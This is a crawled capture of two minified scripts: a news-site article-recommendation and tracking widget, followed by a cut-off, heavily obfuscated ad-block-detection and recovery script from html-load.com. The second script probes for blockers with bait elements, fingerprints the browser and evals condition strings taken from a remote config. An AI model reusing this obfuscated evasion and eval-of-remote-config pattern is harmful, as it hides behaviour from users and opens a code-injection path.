(()=>{var I=(e,t)=>()=>(e&&(t=e(e=0)),t);var ue=(e,t)=>()=>(t||e((t={exports:{}}).exports,t),t.exports);var b=(e,t,r)=>new Promise((o,c)=>{var l=u=>{try{s(r.next(u))}catch(f){c(f)}},i=u=>{try{s(r.throw(u))}catch(f){c(f)}},s=u=>u.done?o(u.value):Promise.resolve(u.value).then(l,i);s((r=r.apply(e,t)).next())});var n,W=I(()=>{n={debug:void 0,main_data:{user_status:0},widgets:[],configs:{},streams:{},loading_info:{},seenIds:[]}});var A,$,we,H,z,F,j=I(()=>{A="https://cdn.thenewsbox.net/",$="https://hit-error.upscore.com",we=A+"content/get?domain=",H="[data-upscore-object-id]",z="reco/context",F=.02});function y(e,...t){let r="%c"+new Date().toISOString().slice(11,23)+" \u203B UpScore-recommendation ";n.debug&&console.log(r,pe,e,...t)}function B(e,...t){n.debug==2&&y(e,t)}var pe,T,N,ge,K,x,Q,D,E=I(()=>{W();j();pe="background: #4ea234; border-radius: 2px; color: #fff";T=e=>document.querySelector(e),N=e=>e.dataset.upscoreObjectId,ge=(e,t)=>fetch(e,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}),K=e=>fetch(e,{method:"GET",headers:{"Content-Type":"application/json"}}),x=(e,t,r)=>{n.debug&&console.error("UpScore-recommendation: "+t,e,r);var o={url:document.location.href,user_agent:navigator.userAgent,message:t,tag:"recommendation",exception:e?{message:e.message,stack:e.stack,name:e.name}:null,data:r?JSON.stringify(r):""};ge($,o)},Q=e=>{var t,r,o;for(o=e.length-1;o>0;o--)t=Math.floor(Math.random()*(o+1)),r=e[o],e[o]=e[t],e[t]=r;return e},D=(e,t)=>{var r;return function(){var o=this,c=arguments;clearTimeout(r),r=setTimeout(function(){r=null,e.apply(o,c)},t)}}});function X(e,t,r){var o=Object.keys(e),c=e.content_type==1&&r!=null?r.slice():t.slice();c=c.replace("href=''",""),c=c.replace("data-article-url","href");for(var l=0;l<o.length;l++){var i=o[l],s="\\$\\{"+i+"\\}",u=new RegExp(s,"g");c=c.replace(u,e[i])}return c}function C(e){var r,o;if(e){var t=T(e);if(t instanceof HTMLTemplateElement)return(o=(r=t==null?void 0:t.content)==null?void 0:r.firstElementChild)==null?void 0:o.outerHTML}}function Y(e,t){let r=f=>{if(t.template&&t.template[f])return t.template[f];if(t.template_selector){var v=t.template_selector[f];if(v)return C(v)}},o=t.template_selector.groups,c=r("wrapper");var l="";if(o){l=c;for(let f in o){let v=o[f],k=C(v.free),P=C(v.premium),w=e.splice(0,v.count).reduce((a,_)=>a+X(_,k,P),"");var i="${content.group."+f+"}";l=l.replace(i,w)}}else{var s=r("item_free");if(s==null){console.warn("article template not found");return}var u=r("item_premium");let f=e.reduce((v,k)=>v+X(k,s,u),"");c?l=c.replace("${content}",f):l=f}return l}var Z=I(()=>{E()});function ee(e,t,r=!1){let o=e.length,c=0;for(let s=0;s<o;s++){let u=e[s],f=o-s;u.w=r?f:1,c+=f}let l=[];for(let s=0;s<t&&e.length;s++){let u=r?_e(e,c):te(e.length);var i=e.splice(u,1)[0];c-=i.w,l.push(i)}return l}function _e(e,t){let r=e.length,o=0,c=te(t);for(let l=0;l<e.length;l++){let i=e[l];if(o+=i.w,o>c)return l}return r-1}function J(e,t,r){for(var o=[],c=0;c<e.length;c++){var l=Object.assign({},e[c]);l.url+=t,r&&(l.title=l.title.replace(r,"")),o.push(l)}return o}var te,re=I(()=>{te=e=>Math.floor(Math.random()*e)});var oe,he,R,L,ne=I(()=>{j();W();E();oe=()=>{he(),R()},he=()=>{n.seenIds=[];try{var e=localStorage.getItem("u_said");e&&(n.seenIds=e.split(";"))}catch(t){}n.main_data.object_id!=null&&n.seenIds.push(n.main_data.object_id)},R=()=>{var e=L();n.seenIds=n.seenIds.concat(e)},L=()=>{let e=[];try{let t=document.querySelectorAll(H);for(let r=0;r<t.length;r++){let o=t[r],c=N(o);c!=null&&e.push(c)}}catch(t){}return e}});var ve,se,ye,G,ae,be,ie=I(()=>{j();W();E();ve=e=>{x(e,"fetch failed")},se=e=>{if(!e||!e.reco_key||typeof e.reco_key!="string"){console.warn("UpScore recommendation config invalid:",e);return}n.widgets.push(e),n.loading_info[e.reco_key]==null&&(n.loading_info[e.reco_key]=!1,ae(A+"reco/config/"+e.reco_key,t=>ye(t)))},ye=e=>{n.loading_info[e.reco_key]=!0,be(e),n.configs[e.reco_key]=e;for(let t of e.streams)G(A+"reco/stream/"+e.reco_key+"/",t.toString());for(let t of e.marketing_streams)G(A+"reco/stream/"+e.reco_key+"/","marketing_"+t.toString())},G=(e,t)=>{n.loading_info[t]==null&&(n.loading_info[t]=!1,ae(e+t,r=>{n.streams[t]=r,n.loading_info[t]=!0,B("loaded stream",t)}))},ae=(e,t)=>{fetch(e).then(r=>r.ok?r.text():null).then(r=>{if(!r){Math.random()<F&&x(null,"loading data failed",{URL:e});return}try{let o=JSON.parse(r);t(o)}catch(o){x(o,"JSON parse failed",{URL:e,errorMessage:o.message,responseText:r})}}).catch(ve)},be=e=>{G(A+"reco/stream/"+e.reco_key+"/","pinned-"+e.reco_key)}});function ce(e,t,r,o){let c=A+"m/";function l(d,m,h){return b(this,null,function*(){var g=[];let S=r.find(V=>V.id==d);S!=null&&g.push(S);var O=h.querySelector("[href]"),U=O&&O.href&&m.type!="auxclick"&&O.target!="_blank";U&&m.preventDefault();try{yield fetch(c+"click",{method:"POST",signal:AbortSignal.timeout(1e3),body:JSON.stringify({widget_key:t,articles:g,page:o})})}catch(V){}U&&(window.location=O.href)})}function i(d,m){let h=JSON.stringify(m);navigator.sendBeacon(c+d,h)}function s(){i("impression",{widget_key:t})}var u=[],f=!1;function v(d){let m=r.find(h=>h.id==d);m!=null&&u.push(m),P()}function k(){return b(this,null,function*(){if(!f){var d={id:"<box>",recommended_section:"",recommendation_type:"",recommended_content_type:0};u.push(d),f=!0}y("Views: ",JSON.stringify(u)),i("view",{widget_key:t,articles:u,page:o}),u=[]})}var P=D(k,500),M={},w=new IntersectionObserver(_,{threshold:[.5,.7]});function a(d,m){M[d]&&(w.unobserve(m),v(d))}function _(d){d.forEach(function(m){var h=m.target,g=N(h);m.intersectionRatio<.7?window.clearTimeout(M[g]):M[g]=window.setTimeout(a.bind(null,g,h),600)})}var p=Array.prototype.slice.call(e.querySelectorAll(H),0);y("Tracked positions: ",p),p.forEach(function(d){if(d.dataset.viewTracked)return;d.dataset.viewTracked="1",w.observe(d);let m=N(d);d.addEventListener("click",h=>b(null,null,function*(){return yield l(m,h,d)})),d.addEventListener("auxclick",h=>b(null,null,function*(){return yield l(m,h,d)}))}),p.length>0&&s()}var le=I(()=>{E();j();j()});var Ie=ue(q=>{E();W();Z();re();ne();ie();le();j();var Ae="v18",de=localStorage.getItem("upscore-reco");de&&(n.debug=parseInt(de));var Se=e=>{n.seenIds=n.seenIds.concat(e.map(t=>t.object_id))};y(Ae);var xe=e=>b(null,null,function*(){try{y("Loading box:",JSON.stringify(e));let i=n.configs[e.reco_key];y("Server config:",JSON.stringify(i));var o=T(e.target_selector);if(o==null){y("container not found",e.target_selector);return}let s=e.max_items,u=e.template_selector.groups;!s&&u&&(s=Object.values(u).reduce((a,_)=>a+_.count,0));let f=Math.min(s,i.max_pinned);var t=n.main_data.user_status==0?i.premium_count:i.premium_count_subscriber;t>s&&(t=s);var r=[];y("Items to add "+s+", premium to add: "+t);let v=(a,_,p,d,m)=>{a=a.filter(S=>!_.some(O=>O==S.object_id));let h=m==="pinned"||m==="marketing";var g=i.disable_randomization?a.slice(0,p):ee(a,p,h);return g.forEach(S=>S.type=m),y("selected "+d,g),r=r.concat(g),Se(g),g.length},k=a=>{if(f==0)return;let _=L(),p=J(a,i.query_parameters,i.title_prefix_to_remove);var d=p.filter(g=>g.priority==2),m=p.filter(g=>g.priority!=2);let h=v(d,_,f,"pinned","pinned");if(f-=h,s-=h,f>0){let g=v(m,_,f,"pinned","pinned");f-=g,s-=g}};try{for(let a of i.marketing_streams)k(n.streams["marketing_"+a]);k(n.streams["pinned-"+e.reco_key])}catch(a){x(a,"marketing-stream failed")}let P=a=>b(null,null,function*(){if(n.main_data.object_id==null)return 0;let _=s>a?a:s;if(_<=0)return 0;let p=n.main_data.object_id,d=window.location.host,m=A+z;var h=yield K(m+"/"+d+"/"+p),g=yield h.json();let S=J(g,i.query_parameters,i.title_prefix_to_remove);return S.length!=0?v(S,n.seenIds,_,"context","context"):0}),M=()=>{if(i.streams!=null){let a=[];for(let p=0;p<i.streams.length;p++){let d=i.streams[p],m=n.streams[d];a=a.concat(J(m,i.query_parameters,i.title_prefix_to_remove))}let _=a.filter(p=>p.content_type==1);if(s>0&&_.length!=0&&t!=0){s<t&&(t=s);let p=v(_,n.seenIds,t,"premium","stream");s-=p,t-=p}if(s>0){let p=a.filter(m=>m.content_type==0),d=v(p,n.seenIds,s,"free","stream");s-=d}if(s>0){let p=v(a,n.seenIds,s,"any","stream");s-=p}}};if(i.context_count>0)try{let a=yield P(i.context_count);s-=a}catch(a){x(a,"context-recommendation failed")}if(M(),s>0&&(n.seenIds=r.map(a=>a.object_id),R(),M()),s>0&&Math.random()<F&&x(null,"not enough articles",{key:e.reco_key}),i.disable_randomization||(r=Q(r)),e.on_item_load!=null)for(let a of r)try{e.on_item_load(a)}catch(_){console.warn("UpScore recommendation 'on_item_load' error",_,a)}var o=T(e.target_selector);o.innerHTML=Y(r,e);let w=e.reco_key;var c={current_section:n.main_data.section,user_status:n.main_data.user_status},l=[];r.forEach(a=>{var _={id:a.object_id,recommended_section:a.section,recommendation_type:a.type,recommended_content_type:a.content_type};l.push(_)}),ce(o,w,l,c)}catch(i){x(i,"box creation failed")}}),ke=()=>{for(let[e,t]of Object.entries(n.loading_info))if(!t)return y("stream not loaded",e),!1;return!0},me=()=>b(null,null,function*(){if(document.readyState=="loading"||!ke()){window.setTimeout(me,500);return}oe();for(let e of n.widgets)yield xe(e)}),fe=()=>b(null,null,function*(){for(;_uprec.q.length>0;){let r=_uprec.q.shift();var e=r.config,t=r.data;e?se(e):t&&(y("Page-view data",t),typeof t.user_status=="string"&&(t.user_status=parseInt(t.user_status)||0),Object.assign(n.main_data,t),yield me())}});fe();window.setInterval(fe,300)});Ie();})();


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/zimo.dnevnik.hr.js?hash=-1030067617
body_size: 198719
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(j,q){const Oz=a2q,B=j();while(!![]){try{const v=-parseInt(Oz(0xc9f))/0x1*(-parseInt(Oz(0x87c))/0x2)+-parseInt(Oz(0xd89))/0x3*(-parseInt(Oz(0x8fd))/0x4)+parseInt(Oz(0xe96))/0x5+-parseInt(Oz(0xac6))/0x6+-parseInt(Oz(0xdfb))/0x7*(parseInt(Oz(0xc26))/0x8)+parseInt(Oz(0xd30))/0x9*(parseInt(Oz(0xaee))/0xa)+parseInt(Oz(0x54a))/0xb*(-parseInt(Oz(0xf54))/0xc);if(v===q)break;else B['push'](B['shift']());}catch(O){B['push'](B['shift']());}}}(a2j,0xf2dce),((()=>{const aT=a2q;var j={0x2197:(O,E,Y)=>{'use strict';const OL=a2q;Y['d'](E,{'A':()=>c});let R='',z=OL(0xcde);try{var L;R=null!==(L=document[OL(0xa91)][OL(0x96f)](OL(0xa67)))&&void 0x0!==L?L:OL(0x451);const x=document[OL(0xa91)][OL(0x96f)](OL(0xbb))||document[OL(0xa91)][OL(0x96f)](OL(0x66f));x&&(z=new URL(x,window[OL(0xc34)][OL(0x8b8)])[OL(0x1d0)]);}catch(T){}const c={'version':OL(0x7e4),'sdkVersion':R,'endpoint':z,'env':OL(0x38d),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(O,E,Y)=>{'use strict';const Oc=a2q;Y['d'](E,{'EW':()=>p,'R0':()=>T,'WH':()=>L,'qj':()=>x,'w4':()=>A,'z3':()=>h});var R=Y(0xd17);const z={'appendChild':Node[Oc(0x428)][Oc(0xa2d)],'insertBefore':Node[Oc(0x428)][Oc(0xbc6)]};function L(I,u){const Ox=Oc;u[Ox(0x32f)]?z[Ox(0xbc6)][Ox(0x591)](u[Ox(0x270)],I,u[Ox(0x32f)]):z[Ox(0xa2d)][Ox(0x591)](u[Ox(0x2a9)],I);}function x(I){const OT=Oc;z[OT(0xa2d)][OT(0x591)](document[OT(0x617)],I);}function T(I){const Oh=Oc,u=document[Oh(0x99a)](I[Oh(0xd9c)]);for(const U of I[Oh(0x397)]())u[Oh(0x186)](U,I[Oh(0x96f)](U));return u[Oh(0x3d0)]=I[Oh(0x3d0)],u;}function h(){const Op=Oc;try{if(null!=window[Op(0x4af)][Op(0xee3)]&&Op(0x298)===window[Op(0x4af)][Op(0xee3)][Op(0x298)][Op(0xae7)])return!0x0;}catch(I){}return!0x1;}const p=async()=>{const OA=Oc;if(!navigator[OA(0x974)])return!0x0;try{await R['A'][OA(0x936)]()[OA(0xc4b)][OA(0x591)](window,location[OA(0x8b8)]);}catch(I){return!0x0;}return!0x1;},A=I=>{const OI=Oc;try{const u=new CSSStyleSheet();u[OI(0x225)](OI(0xf82));const U=u[OI(0x6e5)][0x0][OI(0x959)];u[OI(0x6e5)][0x0][OI(0x959)]=I;const X=u[OI(0x6e5)][0x0][OI(0x959)];return X===U||X[OI(0x2d3)]()===I[OI(0x2d3)]()?I:X;}catch(M){return I;}};},0x4d9:(O,E,Y)=>{'use strict';const Oa=a2q;Y['d'](E,{'FA':()=>J,'H4':()=>D,'jy':()=>G});var R=Y(0x2126),z=Y(0x1e87),L=Y(0x1b6c),T=Y(0x6),I=Y(0xabf),U=Y(0x10be),X=Y(0xd17),M=Y(0x2c0);let N,K;const P=Oa(0x3bf),H=Oa(0xe01);let V=0x0;function S(){const Ot=Oa;return![Ot(0xd7c)][Ot(0x2df)](j0=>location[Ot(0x690)][Ot(0xe27)](j0));}function J(){const Ou=Oa;return z['A'][Ou(0x936)](H)||V[Ou(0x506)]();}async function D(j0){const Od=Oa;return Od(0x112)===z['A'][Od(0x936)](Od(0x260),!0x1)||!(!(window[Od(0xc34)][Od(0x1e4)]+window[Od(0xc34)][Od(0xc1c)])[Od(0xe8c)](Od(0x94b))&&Od(0x112)!==z['A'][Od(0x936)](Od(0x94b),!0x1))||(void 0x0!==N?N:S()&&(0x0,U['aX'])()?(N=!0x0,Q(j0)[Od(0xf4f)](j1=>{const OU=Od;let [j2,j3]=j1;N=j2,V=j3,z['A'][OU(0xeba)](H,V[OU(0x506)]()),(0x0,U['uD'])(j2);}),!0x0):([N,V]=await Q(j0),z['A'][Od(0xeba)](H,V[Od(0x506)]()),(0x0,U['uD'])(N),N));}async function G(j0){const OX=Oa;return OX(0x112)===z['A'][OX(0x936)](OX(0x260),!0x1)||(void 0x0!==K?K:S()&&![OX(0x42c)][OX(0x2df)](j1=>location[OX(0x690)][OX(0xe27)](j1))&&OX(0x112)===z['A'][OX(0x936)](P)?(C(j0)[OX(0xf4f)](j1=>{const OM=OX;K=j1,z['A'][OM(0xeba)](P,j1[OM(0x506)]());}),!0x0):(K=await C(j0),z['A'][OX(0xeba)](P,K[OX(0x506)]()),K));}async function Q(j0){return await(async function(){const Ol=a2q;let j1=!0x1;try{const j2=document[Ol(0x99a)](Ol(0x668));j2[Ol(0x186)]('id',Ol(0x5fe)),document[Ol(0x617)][Ol(0xa2d)](j2),j2[Ol(0x186)](Ol(0x66c),Ol(0x4aa));const j3=['ad',Ol(0x723),Ol(0x5fe),Ol(0xa9d),Ol(0x3ae),Ol(0xeda),Ol(0x10f),Ol(0xf81),Ol(0x62b),Ol(0xcbf),Ol(0x810),Ol(0x752),Ol(0xe57),Ol(0x91b),Ol(0xf51),Ol(0x6c3),Ol(0x49c),Ol(0xf7),Ol(0x669)];for(const j4 of j3){j2[Ol(0xf55)]=j4,await(0x0,T['c'])(j6=>setTimeout(j6,0x1));const j5=window[Ol(0x15d)](j2);if(Ol(0x655)===j5[Ol(0x28c)]||Ol(0xf77)===j5[Ol(0x4db)]){R['A'][Ol(0x2b3)](Ol(0xf3a)),j1=!0x0;break;}}document[Ol(0x617)][Ol(0xf9b)](j2);}catch(j6){R['A'][Ol(0x2b3)](Ol(0xbae)[Ol(0xffd)](j6));}return j1;}())?[!0x0,0x1]:await(async function(){const Og=a2q,j1=XMLHttpRequest[Og(0x506)]();return!(!j1[Og(0xe8c)](Og(0x507))||!j1[Og(0xe8c)](Og(0xd81)))&&(R['A'][Og(0x2b3)](Og(0x9c6)),!0x0);}())?[!0x0,0x2]:await async function(j1){const ON=a2q,j2=[];if(j1){for(const j4 of j1)ON(0x7ee)===j4[ON(0xafb)]&&j2[ON(0xebd)]({'url':j4[ON(0xef0)]});}const j3=window[ON(0xc34)][ON(0x690)][ON(0xe27)](ON(0xf92));return j3?j2[ON(0xebd)]({'url':ON(0x8b5)}):(j2[ON(0xebd)]({'url':ON(0xe4a),'mustIncludeStrings':[ON(0x3ae)],'mustExcludeStrings':[ON(0x63f)]}),L['A'][ON(0xa3d)]()||j2[ON(0xebd)]({'url':ON(0x35c),'mustIncludeStrings':[ON(0x3a2)],'mustExcludeStrings':[ON(0x63f)]})),(await Promise[ON(0xfad)]([...j2[ON(0x8d2)](j5=>F(j5[ON(0xef0)],j5[ON(0xfe5)],j5[ON(0x6cf)])),j3?Z():W()]))[ON(0x2df)](j5=>j5);}(j0)?[!0x0,0x3]:[!0x1,0x0];}async function C(j0){const Oe=Oa;return!await async function(j1){const Or=a2q,j2=j1[Or(0x1c4)]||[],j3=await Promise[Or(0xfad)](j1[Or(0xef0)][Or(0x8d2)](async j4=>{const OK=Or;try{return await(0x0,T['c'])((j5,j6)=>{const Oo=a2q;if(Oo(0x681)===j1[Oo(0xafb)]){const j7=new XMLHttpRequest();j7[Oo(0xdf1)](Oo(0xf58),()=>{const Os=Oo;0x4===j7[Os(0x7cb)]&&(j7[Os(0x879)]>=0xc8&&j7[Os(0x879)]<0x12c||j2[Os(0xe8c)](j7[Os(0x879)])?j5():j6());}),j7[Oo(0xdf1)](Oo(0xcc9),()=>j6()),j7[Oo(0xb26)](Oo(0x913),j4),j7[Oo(0x7e0)]();}else{if(Oo(0xc5c)===j1[Oo(0xafb)]){if(L['A'][Oo(0xb20)]())F(j4)[Oo(0xf4f)](j8=>j8?j6():j5())[Oo(0xd2b)](j6);else{const j8=new Image();j8[Oo(0xdf1)](Oo(0xb9c),()=>j5()),j8[Oo(0xdf1)](Oo(0xcc9),()=>j6()),j8[Oo(0x66f)]=j4;}}else{if(Oo(0x4a6)===j1[Oo(0xafb)]){const j9=document[Oo(0x99a)](Oo(0x4a6));j9[Oo(0xdf1)](Oo(0xb9c),()=>j5()),j9[Oo(0xdf1)](Oo(0xcc9),()=>j6()),j9[Oo(0x66f)]=j4,document[Oo(0x617)][Oo(0xa2d)](j9);}}}}),!0x0;}catch(j5){return(0x0,I['I1'])()?(R['A'][OK(0x2b3)](OK(0x490)[OK(0xffd)](j1[OK(0xef0)])),!0x0):(R['A'][OK(0x2b3)](OK(0x2ae)[OK(0xffd)](j1[OK(0xef0)],OK(0x63c))),!0x1);}}));return j3[0x0]!==j3[0x1];}(null!=j0?j0:{'type':Oe(0xc5c),'url':[Oe(0x5e3),Oe(0x152)]});}async function F(j0){const On=Oa;let j1=arguments[On(0x841)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],j2=arguments[On(0x841)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const j3=await X['A'][On(0x936)]()[On(0xc4b)][On(0x591)](window,j0);if(j3[On(0x27f)])return!0x0;if(null===j3[On(0xf38)]&&On(0x687)===j3[On(0xafb)])return!0x0;if(j3[On(0x879)]<0xc8||j3[On(0x879)]>=0x12c)return!0x0;const j4=await j3[On(0x546)]();if(0x0===j4[On(0x841)])return!0x0;if(!j1[On(0x59b)](j5=>j4[On(0xe8c)](j5)))return!0x0;if(j2[On(0x2df)](j5=>j4[On(0xe8c)](j5)))return!0x0;}catch(j5){return(0x0,I['I1'])()?(R['A'][On(0x2b3)](On(0xd6f)[On(0xffd)](j0)),!0x1):(R['A'][On(0x2b3)](On(0x31f)[On(0xffd)](j0,On(0x6d4))),!0x0);}return!0x1;}async function Z(){const OP=Oa,j0=document[OP(0x99a)](OP(0xa86)),j1=await(0x0,T['c'])((j2,j3)=>{const OH=OP;var j4;j0[OH(0x66c)][OH(0x748)](OH(0x126),'0'),j0[OH(0x66c)][OH(0x748)](OH(0x57b),'0'),j0[OH(0x66c)][OH(0x748)](OH(0x4db),OH(0xf77)),j0[OH(0x66c)][OH(0x748)](OH(0xe9d),OH(0x655)),document[OH(0x617)][OH(0xa2d)](j0);const j5=null===(j4=M['A'][OH(0x936)](window)[OH(0x760)][OH(0x936)][OH(0x591)](j0,window))||void 0x0===j4?void 0x0:j4[OH(0x149)];if(!j5)return j2(!0x1);j5[OH(0x9eb)][OH(0xb26)](),j5[OH(0x9eb)][OH(0x467)](OH(0x6a5)),j5[OH(0x9eb)][OH(0xe8a)]();const j6=j5[OH(0x9eb)][OH(0x99a)](OH(0x4a6));j6[OH(0x186)](OH(0x66f),OH(0x8b5)),j6[OH(0xdf1)](OH(0xb9c),()=>j2(!0x1)),j6[OH(0xdf1)](OH(0xcc9),()=>j2(!0x0)),j5[OH(0x9eb)][OH(0x617)][OH(0xa2d)](j6);});return j0[OP(0x9af)](),j1;}async function W(){const Ob=Oa,j0=document[Ob(0x99a)](Ob(0xa86)),j1=await(0x0,T['c'])((j2,j3)=>{const Ok=Ob;var j4;j0[Ok(0x66c)][Ok(0x748)](Ok(0x126),'0'),j0[Ok(0x66c)][Ok(0x748)](Ok(0x57b),'0'),j0[Ok(0x66c)][Ok(0x748)](Ok(0x4db),Ok(0xf77)),j0[Ok(0x66c)][Ok(0x748)](Ok(0xe9d),Ok(0x655)),document[Ok(0x617)][Ok(0xa2d)](j0);const j5=null===(j4=M['A'][Ok(0x936)](window)[Ok(0x760)][Ok(0x936)][Ok(0x591)](j0,window))||void 0x0===j4?void 0x0:j4[Ok(0x149)];if(!j5)return j2(!0x0);j5[Ok(0x9eb)][Ok(0xb26)](),j5[Ok(0x9eb)][Ok(0x467)](Ok(0x6a5)),j5[Ok(0x9eb)][Ok(0xe8a)]();const j6=j5[Ok(0x9eb)][Ok(0x99a)](Ok(0x4a6));j6[Ok(0x186)](Ok(0x66f),Ok(0xe4a)),j6[Ok(0xdf1)](Ok(0xb9c),()=>{const OV=Ok;try{var j7;const j8=j5[OV(0x3ae)];if(!j8)return j2(!0x0);if(!(null===(j7=Object[OV(0x86d)](j8,OV(0x1f6)))||void 0x0===j7?void 0x0:j7[OV(0xeba)]))return j2(!0x0);j2(!0x1);}catch(j9){return j2(!0x0);}}),j6[Ok(0xdf1)](Ok(0xcc9),()=>j2(!0x0)),j5[Ok(0x9eb)][Ok(0x617)][Ok(0xa2d)](j6);});return j0[Ob(0x9af)](),j1;}},0x1b6c:(O,E,i)=>{'use strict';const OS=a2q;i['d'](E,{'A':()=>Y});class Y{static[OS(0x298)](){const OJ=OS;try{if(null!=window[OJ(0x4af)][OJ(0xee3)]&&OJ(0x298)===window[OJ(0x4af)][OJ(0xee3)][OJ(0x298)][OJ(0xae7)])return!0x0;}catch(R){}return!0x1;}static[OS(0xa3d)](){const Ow=OS;try{if(Y[Ow(0x298)]())return!0x1;const R=navigator[Ow(0xa5e)][Ow(0x2d3)](),z=[Ow(0x48d)];return![Ow(0x74f),Ow(0xbe7),Ow(0xec4),Ow(0xce5),Ow(0xa01),Ow(0xee0),Ow(0x318),Ow(0x6ba),Ow(0xa3a),Ow(0xfcf),Ow(0x54c),Ow(0x8c3),Ow(0x761)][Ow(0x2df)](L=>R[Ow(0xe8c)](L))&&z[Ow(0x2df)](L=>R[Ow(0xe8c)](L));}catch(L){}return!0x1;}static[OS(0x830)](){const OD=OS;try{if(Y[OD(0x298)]())return!0x1;const R=navigator[OD(0xa5e)][OD(0x2d3)]();if(R[OD(0xe8c)](OD(0xaf))||R[OD(0xe8c)](OD(0x156)))return!0x0;const z=[OD(0xa3a)];return![OD(0x74f),OD(0xbe7),OD(0xec4),OD(0xce5),OD(0xa01),OD(0xee0),OD(0x318),OD(0x6ba),OD(0xfcf),OD(0x54c),OD(0x8c3),OD(0x761)][OD(0x2df)](L=>R[OD(0xe8c)](L))&&z[OD(0x2df)](L=>R[OD(0xe8c)](L));}catch(L){}return!0x1;}static[OS(0xb20)](){const OG=OS;try{const R=navigator[OG(0xa5e)][OG(0x2d3)]();return R[OG(0xe8c)](OG(0x7c6))&&R[OG(0xe8c)](OG(0xd60));}catch(z){}return!0x1;}static[OS(0x4c1)](){const Oy=OS;try{return navigator[Oy(0xa5e)][Oy(0x2d3)]()[Oy(0xe8c)](Oy(0xe6e));}catch(R){}return!0x1;}static[OS(0xc1d)](){const OQ=OS;return navigator[OQ(0xa5e)][OQ(0x2d3)]()[OQ(0xe8c)](OQ(0x7ae));}}},0x1e99:(O,E,Y)=>{'use strict';const OC=a2q;Y['d'](E,{'H':()=>x,'f':()=>T});var R=Y(0x1e87);const z=OC(0xd1d),L=0x927c0,c=()=>{const OF=OC,h=R['A'][OF(0x936)](z);if(h)try{const p=Date[OF(0x3c2)](),A=JSON[OF(0x6c7)](atob(h))[OF(0xaca)](I=>I[OF(0xcdd)]+L>p);R['A'][OF(0xeba)](z,btoa(JSON[OF(0x1ab)](A)));}catch(I){}},x=h=>{const OZ=OC;c();const p=R['A'][OZ(0x936)](z);if(p)try{const A=JSON[OZ(0x6c7)](atob(p)),I=Date[OZ(0x3c2)](),u=A[OZ(0x1d9)](d=>d[OZ(0xef0)]===h);if(!u||u[OZ(0xcdd)]+L<I)return;return u[OZ(0x7c5)];}catch(d){return;}},T=(h,p)=>{const Of=OC;c();const A=R['A'][Of(0x936)](z);try{const I=A?JSON[Of(0x6c7)](atob(A)):[],u=I[Of(0xb7b)](d=>d[Of(0xef0)]===h);-0x1!==u?(I[u][Of(0x7c5)]=p,I[u][Of(0xcdd)]=Date[Of(0x3c2)]()):I[Of(0xebd)]({'url':h,'timestamp':Date[Of(0x3c2)](),'blocked':p}),R['A'][Of(0xeba)](z,btoa(JSON[Of(0x1ab)](I)));}catch(d){}};},0x5c5:(O,E,i)=>{'use strict';const EE=a2q;i['d'](E,{'A1':()=>U,'AG':()=>d,'M5':()=>o,'VE':()=>r,'VL':()=>a,'vR':()=>M,'z9':()=>I});var Y=i(0x81),R=i(0x2197),z=i(0x2c0),L=i(0x380),c=i(0x1a13),x=i(0x13a3),T=i(0x2126),h=i(0x1b6c),p=i(0xe8e),A=i(0x1e99);function I(s){const OW=a2q,K=null==s?void 0x0:s[OW(0x8d2)]((n,P)=>({'autoRecovery':n,'configIndex':P}))[OW(0xaca)](n=>{const Om=OW;let {autoRecovery:P}=n;return P[Om(0x9ff)];})[OW(0x1d9)](n=>{const E0=OW;let {autoRecovery:P}=n;if(!P[E0(0x98e)])return!0x0;try{if(eval(P[E0(0x98e)][E0(0xf11)]))return!0x0;}catch(H){T['A'][E0(0x2b3)](E0(0xd02),H);}return!0x1;});return K;}function a(s,K,P){const E1=a2q;try{const H=(0x0,Y['Wq'])({'protectUrlContext':K,'url':P,'kind':Y['MN'][E1(0xcaa)],'endpoint':R['A'][E1(0x46f)]}),b=E1(0x2b5)[E1(0xffd)](H,'\x22]');if(!z['A'][E1(0x936)](s)[E1(0x9e5)][E1(0x591)](s[E1(0x9eb)][E1(0x617)],b)){const k=s[E1(0x9eb)][E1(0x99a)](E1(0x684));k[E1(0x8b1)]=E1(0x704),k['as']=E1(0x4a6),z['A'][E1(0x936)](s)[E1(0xbad)][E1(0xeba)][E1(0x591)](k,H),s[E1(0x9eb)][E1(0x617)][E1(0xa2d)](k);}}catch(V){}}const t=[];let u=!0x1;function d(s,K,P){const E2=a2q;t[E2(0xebd)](P),u||(u=!0x0,function H(){const E3=E2,b=t[E3(0x473)]();if(!b)return void(u=!0x1);const k=s[E3(0x9eb)][E3(0x99a)](E3(0x4a6));k[E3(0x66f)]=(0x0,Y['Wq'])({'protectUrlContext':K,'url':b[E3(0x66f)],'kind':Y['MN'][E3(0xcaa)],'endpoint':R['A'][E3(0x46f)]});for(const {name:V,value:S}of Array[E3(0x639)](b[E3(0xac9)]))E3(0x66f)!==V&&k[E3(0x186)](V,S);b[E3(0xc15)]||b[E3(0xa21)]?(k[E3(0xdf1)](E3(0xb9c),()=>{const E4=E3;b[E4(0xe40)](new Event(E4(0xb9c)));}),k[E3(0xdf1)](E3(0xcc9),()=>{const E5=E3,J=new Event(E5(0xcc9));J[E5(0xbfc)]=!0x0,b[E5(0xe40)](J);}),s[E3(0x9eb)][E3(0x617)][E3(0xa2d)](k),H()):(k[E3(0xdf1)](E3(0xb9c),()=>{const E6=E3;b[E6(0xe40)](new Event(E6(0xb9c))),H();}),k[E3(0xdf1)](E3(0xcc9),()=>{const E7=E3,J=new Event(E7(0xcc9));J[E7(0xbfc)]=!0x0,b[E7(0xe40)](J),H();}),s[E3(0x9eb)][E3(0x617)][E3(0xa2d)](k));}());}async function U(s,K,P){const E8=a2q,H=(0x0,A['H'])(P);if(void 0x0!==H)return X(s,K,P)[E8(0xf4f)](k=>{(0x0,A['f'])(P,k);}),H;const b=await X(s,K,P);return(0x0,A['f'])(P,b),b;}async function X(s,K,P){const E9=a2q;if(h['A'][E9(0x830)]()&&h['A'][E9(0xc1d)]())return await(0x0,p['p'])(K,P);const H=s[E9(0x9eb)][E9(0x99a)](E9(0x684));H[E9(0x8b1)]=E9(0x704),H['as']=E9(0x4a6),z['A'][E9(0x936)](s)[E9(0xbad)][E9(0xeba)][E9(0x591)](H,P);const b=new Promise(k=>{const 